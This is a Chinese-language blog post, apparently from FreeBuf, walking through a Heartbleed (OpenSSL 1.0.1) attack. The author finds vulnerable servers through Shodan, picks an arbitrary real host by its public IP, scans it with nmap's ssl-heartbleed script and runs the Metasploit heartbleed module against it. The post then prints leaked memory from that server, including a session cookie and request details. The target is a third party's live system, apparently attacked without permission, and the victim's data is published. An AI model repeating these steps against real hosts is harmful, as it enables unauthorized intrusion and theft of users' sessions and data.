openssl1.0.1滴血漏洞复现
首先用shadan进行搜索主机

搜索格式为
openssl 1.0.1a
然后随便找一个请求为200的主机进行漏扫

一、使用专门的工具进行扫描

发现这个主机没有可以利用的
我们需要再换一个
149.202.69.214
发现可以有一个可以利用的
二、使用nmap工具进行扫描
nmap -sV -p 443 149.202.69.214 --script=ssl-heartbleed.nse

发现下面给爆出了漏洞编号
漏洞发现完成之后,我们就该利用了
打开我们的msf
然后搜索关于xinzang滴血的模块
search heartbleed

我们选择第一个进入
use auxiliary/scanner/ssl/openssl_heartbleed

再查看一下需要设置的模块

set rhosts 443 149.202.69.214 port 他给出了,不再设置 set VERBOSE true
run一下,发现获取很多敏感信息

......_.;.......E....xZ813on.......!....f.....".!.9.8.........5.............................3.2.....E.D...../...A.......................................9.:.;.<.=.>.?.@.A.B.C.D.E.F.g.h.i.j.k.l.m..................................................................................................................................................................................................... .!.".#.$.%.&.'.(.).*.+.,.-.../.0.1.2.3.4.5.6.7.8.9.:.;.<.=.>.?.@.A.B.C.D.E.F.G.H.I.J.K.L.M.N.O.P.Q.R.S.T.U.V.W.X.Y.Z.[.\.].^._.`.a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p.q.r.s.t.u.v.w.x.y.z.{.|.}.~.....................................................................................................I...........4.2...................................................#.......j.i.g...P.}.6.Q.P.M.I.E.A.>.9.3.2.0.+...........................N=BiOh3qKRuCQh7K45G9Tq; EXP=-1%40%21%400%40%21%40....3....O."^.j....z.....40%21%400%40%21%40.......}..&I..Z?' j.22%2C%22valid%22%3A1%7D%7D; SESSION=BiOh3qKRuCQh7K45G9Tq; EXP=-1%40%21%400%40%21%40....].`<.g....$_...'..................................................................................................................................... repeated 2613 times .....................................................................................................................................8...8........`..................................................................................................................................... repeated 12195 times .....................................................................................................................................@..................................................................................................................................... repeated 16122 times .....................................................................................................................................@..................................................................................................................................... repeated 1087 times .....................................................................................................................................pN..............GET /img4web///EXP_000273//IMG_006344_01R.jpg HTTP/1.1..Host: 149.202.69.214..Connection: keep-alive..User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36..Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8..Sec-Fetch-Site: same-origin..Sec-Fetch-Mode: no-cors..Sec-Fetch-Dest: image..Referer: https://149.202.69.214/sis4web/home3.php..Accept-Encoding: gzip, deflate, br..Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7....eW.R...%...|...Fr%22%3A1%2C%22idExp%22%3A255%2C%22mode%22%3A1%2C%22naming%22%3A%220%22%2C%22scale%22%3A0%2C%22type%22%3A3%2C%22base%22%3A%22%22%2C%22src%22%3A%22%22%2C%22eltSrc%22%3A%22%22%2C%22images%22%3A%22%22%2C%22min16%22%3A%220%22%2C%22max16%22%3A%220%22%2C%22valid%22%3A1%7D%7D; SESSION=BiOh3qKRuCQh7K45G9Tq; EXP=-1%40%21%400%40%21%40......Y..7J/z/..H.. N29.>.#m..R..$..<G..}....g...40....D)...}.!.....e..; SESSION=BiOh3qKRuCQh7K45G9Tq; EXP=-1%40%21%400%40%21%40.....,.W...16..g.)..................................................................................................................................... repeated 5365 times .....................................................................................................................................K...........8...8.... ..................................................................................................................................... repeated 8103 times .....................................................................................................................................@..................................................................................................................................... repeated 16103 times ..............................................................................................................
本文为 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐





